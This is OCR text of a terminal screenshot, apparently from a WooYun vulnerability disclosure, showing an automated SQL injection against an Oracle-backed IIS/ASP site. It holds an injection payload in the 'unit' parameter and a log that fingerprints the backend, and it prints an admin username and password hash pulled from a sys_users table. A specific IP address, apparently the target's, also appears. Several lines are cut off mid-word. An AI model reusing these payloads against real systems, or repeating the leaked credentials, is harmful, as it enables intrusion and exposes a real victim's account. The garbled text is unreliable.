 root@kali: ~
File Edit View Search Terminal Help
Payload: unit='||(SELECT 'oYIs' FROM DUAL WHERE 6162=6162 AND
OUNT(*) FROM ALL_USERS T1,ALL_USERS T2,ALL_USERS T3,ALL_USERS T4,
|'&usetype=0
---
[12:55:11] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2003 or XP
web application technology: Microsoft IIS 6.0, ASP
back-end DBMS: Oracle
[12:55:11] [INFO] fetching SQL SELECT statement query output: 'sel
er_passwd  from sys_users where user_id='admin''
[12:55:11] [INFO] the SQL query used returns 1 entries
[12:55:11] [INFO] retrieved: admin
[12:55:11] [INFO] retrieved: 7bbd73250516f069
select user_id,user_passwd  from sys_users where user_id='admin'
[*] admin, 7bbd73250516f069
[12:55:11] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 2 times
[12:55:11] [INFO] fetched data logged to text files under '/root/
121.34.249.235'
www.wooyun.org